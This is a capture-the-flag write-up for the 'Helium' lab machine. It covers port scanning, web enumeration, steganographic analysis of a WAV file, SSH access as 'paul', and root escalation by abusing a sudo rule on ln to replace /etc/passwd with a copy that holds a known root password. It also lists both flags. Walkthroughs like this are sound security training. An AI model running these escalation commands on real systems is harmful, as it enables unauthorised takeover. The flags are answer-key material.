
10.9.9.0/24 -- that has no internet accessNmap Results
# Nmap 7.95 scan initiated Tue Dec 2 20:18:46 2025 as: /usr/lib/nmap/nmap -Pn -p- --min-rate 2000 -sC -sV -oN nmap-scan.txt 10.9.9.20
Nmap scan report for 10.9.9.20
Host is up (0.00039s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 12:f6:55:5f:c6:fa:fb:14:15:ae:4a:2b:38:d8:4a:30 (RSA)
| 256 b7:ac:87:6d:c4:f9:e3:9a:d4:6e:e0:4f:da:aa:22:20 (ECDSA)
|_ 256 fe:e8:05:af:23:4d:3a:82:2a:64:9b:f7:35:e4:44:4a (ED25519)

80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2

|_http-title: RELAX
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Dec 2 20:18:59 2025 -- 1 IP address (1 host up) scanned in 12.49 secondsecho -e '10.9.9.20\t\thelium.hmv' | sudo tee -a /etc/hostsAdd an entry to hosts file for convenience
Service Enumeration
TCP/80
Penetration Testing
Initial Enumeration
Directory and File Enumeration

gobuster dir -u http://helium.hmv/ \
-w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt \
-x wav -t 100 -o dir.txt
I tried "big.txt" first, found nothing, then tried this word list
wget -r http://helium.hmvDownload all files recursively where found in sources and links


grep -iEr 'paul|wav|yay|upload|helium' helium.hmv
Inspect the WAV File
curl -O http://helium.hmv/yay/mysecretsound.wavDownload the file

sudo apt install -y alsaplayeralsaplayer ./mysecretsound.wavThe WAV audio is pure gibberish, so probably a steganography challenge
binwalk -e mysecretsound.wavRun binwalk on the WAV file, but find nothing
Checking for Hidden Messages
git clone https://github.com/LiquidFun/stegowavcd stegowavpyenv install 3.8.18Install Python 3.11.7 binaries
git clone https://github.com/pyenv/pyenv-virtualenv.git ~/.pyenv/plugins/pyenv-virtualenvInstall the plugin to create virtual environments for
exec "$SHELL"Reload pyenv by reloading your shell .rc file
pyenv virtualenv 3.8.18 stegowav_venvCreate a virtual environment inside the current directory
pyenv activate stegowav_venvActivate the virtual environment for this project
python3 -m pip install -r requirements.txtpython3 stegowav.py -d ../mysecretsound.wavstegowav fails...pyenv deactivateDeactivate the venv
pyenv virtualenv-delete -f stegowav_venvDelete the venv
pyenv uninstall 3.8.18Optional uninstall
WAV File Analysis
sox to generate a spectrogram of the file.sudo apt install -y soxsox mysecretsound.wav -n spectrogram -o mysecretsound.wav.pngopen ./mysecretsound.wav.png
Exploit
SSH as Paul
Due to Paul's bad habit of using steganography and uploading "weird" WAV files to the web server, we were able to do some enumeration and analysis to gain initial access to the server.
ssh paul@helium.hmv
Post-Exploit Enumeration
Operating Environment
OS & Kernel
PRETTY_NAME="Debian GNU/Linux 10 (buster)"
NAME="Debian GNU/Linux"
VERSION_ID="10"
VERSION="10 (buster)"
VERSION_CODENAME=buster
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"

Linux helium 4.19.0-12-amd64 #1 SMP Debian 4.19.152-1 (2020-10-18) x86_64 GNU/Linux
Current User
uid=1000(paul) gid=1000(paul) groups=1000(paul),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)

Matching Defaults entries for paul on helium:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User paul may run the following commands on helium:
    (ALL : ALL) NOPASSWD: /usr/bin/ln
Network Configurations
Network Interfaces
ens18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether bc:24:11:bc:fc:d4 brd ff:ff:ff:ff:ff:ff
    inet 10.9.9.20/24 brd 10.9.9.255 scope global dynamic ens18
       valid_lft 5952sec preferred_lft 5952sec
    inet6 fe80::be24:11ff:febc:fcd4/64 scope link
       valid_lft forever preferred_lft forever
Privilege Escalation
Becoming Root
Overly Permissive Sudo
The sudo command configured for paul is far too permissive, as it allows us to symbolically link any file to any location. With respect to linked files, that are newly created, they will retain the ownership of the calling user.
For example:
- If you tried
sudo ln -s /home/paul/pwn /etc/sudoers.d/paulto create a sudoers file forpauland give expandedsudopermissions...- This would fail, because the file would be owned by
paul
- This would fail, because the file would be owned by
- If you tried
sudo ln -s /home/paul/.ssh /root/.ssh- If
/root/.sshdoesn't exist- It would link Paul's
.sshdirectory - And, retain
paulas owner, which does not work with SSH security
- It would link Paul's
- If
But... we have some options
This example shows you can "overwrite" the "/usr/bin/ln" file with "/bin/bash" (or similar)


You could also overwrite "/etc/passwd" with a modified file to login as root
cp /etc/passwd ~/passwdsed -i "s/root:x:/root:$(openssl passwd -1 -salt $(openssl rand -base64 6) password123):/g" ~/passwd
sudo /usr/bin/ln --backup=simple -S '.bak' -fs "$HOME/passwd" '/etc/passwd'Use "-f" to forcefully overwrite and make a backup of the original
Flags
User
ilovetoberelaxed
Root
ilovetoberoot